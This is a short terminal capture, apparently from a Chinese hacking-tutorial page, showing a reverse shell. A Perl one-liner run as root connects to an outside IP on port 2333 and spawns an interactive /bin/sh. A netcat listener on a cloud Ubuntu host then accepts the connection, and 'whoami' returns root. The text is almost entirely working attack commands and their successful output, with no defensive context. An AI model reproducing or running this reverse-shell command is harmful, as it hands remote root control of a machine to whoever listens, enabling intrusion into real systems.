 root@ubuntu: ~
root@ubuntu:~# perl -e 'use Socket;$i="47.101.57.72";$p=2333;socket(S,PF_INET,SO
CK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){op
en(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41700)
# whoami
root
#
HACK学习呀